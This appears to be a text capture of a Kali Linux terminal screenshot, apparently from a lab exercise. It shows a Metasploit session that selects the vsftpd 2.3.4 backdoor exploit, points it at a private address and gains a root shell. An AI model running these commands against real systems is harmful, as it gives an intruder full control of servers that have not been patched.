 kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.4.50-dev ]
+ -- --=[ 2496 exploits - 1283 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.25.128
RHOST => 192.168.25.128
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.25.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.25.128:21 - USER: 331 Please specify the password.
[+] 192.168.25.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.25.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.25.129:46205 -> 192.168.25.128:6200) at 2025-06-11 08:08:49 -0400
id
uid=0(root) gid=0(root)